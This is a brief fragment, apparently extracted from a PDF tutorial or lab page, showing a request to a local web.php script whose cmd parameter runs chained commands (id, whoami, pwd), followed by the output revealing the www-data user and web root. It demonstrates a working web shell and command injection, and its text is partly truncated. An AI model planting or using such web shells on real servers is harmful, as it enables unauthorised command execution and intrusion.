 localhost/web.php?cmd=id%3
localhost/web.php?cmd=id%3Bwhoami%3Bpwd
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
/var/www/html